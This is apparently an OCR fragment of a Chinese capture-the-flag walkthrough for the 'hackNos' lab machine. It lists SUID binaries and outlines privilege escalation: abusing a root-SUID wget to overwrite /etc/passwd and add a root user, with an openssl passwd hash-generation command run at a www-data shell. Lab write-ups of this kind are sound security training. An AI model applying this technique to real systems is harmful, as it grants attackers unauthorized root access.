
| /bin/ntfs-3g                                |

| /bin/mount                                  |

| /bin/ping                                   |

| /bin/su                                     |

| /bin/fusermount                             |

或者使用下面的命令查找既为root用户，也拥有SUID权限的程
序；
经过上面的查询，我们发现wget命令可以用普通用户以root权限
执行，那么我们就可以利用它修改passwd文件，加入root权限
用户。
生成密码哈希
www-data@hackNos:/var/www/html $ openssl passwd -1 -s
下载passwd文件
写入特权用户